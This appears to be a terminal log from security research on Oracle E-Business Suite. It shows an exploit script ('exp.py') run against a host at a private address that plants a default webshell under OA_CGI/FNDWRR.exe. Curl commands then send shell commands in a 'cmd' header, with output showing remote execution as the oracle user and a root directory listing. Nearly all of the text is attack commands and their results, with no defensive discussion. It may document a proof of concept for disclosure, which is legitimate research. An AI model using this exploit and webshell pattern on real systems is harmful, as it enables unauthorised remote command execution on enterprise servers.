 17:43:04 at vudq-anhtud in Research/OracleEBS/exp
→ python3 exp.py http://192.168.137.213:8000
[!] txkFNDWRR.pl not existed => write default shell.
200
[*] Exploit sent. Check your webshell. Ex: http://192.168.137.213:8000/OA_CGI/FNDWRR.exe?cmd=whoami
17:43:06 at vudq-anhtud in Research/OracleEBS/exp
→ curl -ks 'http://apps.example.com:8000/OA_CGI/FNDWRR.exe' -H 'cmd: id'
uid=54321(oracle) gid=54321(oinstall) groups=54321(oinstall),54322(dba) context=system_u:system_r:initrc_t:s0
0%
17:43:11 at vudq-anhtud in Research/OracleEBS/exp
→ curl -ks 'http://apps.example.com:8000/OA_CGI/FNDWRR.exe' -H 'cmd: ls -al /'
total 12582892
dr-xr-xr-x. 19 root root 4096 Feb 25 2020 .
dr-xr-xr-x. 19 root root 4096 Feb 25 2020 ..
drwxr-xr-x. 2 root root 6 Feb 18 2020 backup
lrwxrwxrwx. 1 root root 7 Nov 18 2019 bin -> usr/bin
dr-xr-xr-x. 4 root root 4096 Jan 5 2021 boot
drwxr-xr-x. 20 root root 3240 Dec 29 03:20 dev
drwxr-xr-x. 87 root root 8192 Dec 29 03:20 etc
drwxr-xr-x. 4 root root 35 Nov 19 2019 home
lrwxrwxrwx. 1 root root 7 Nov 18 2019 lib -> usr/lib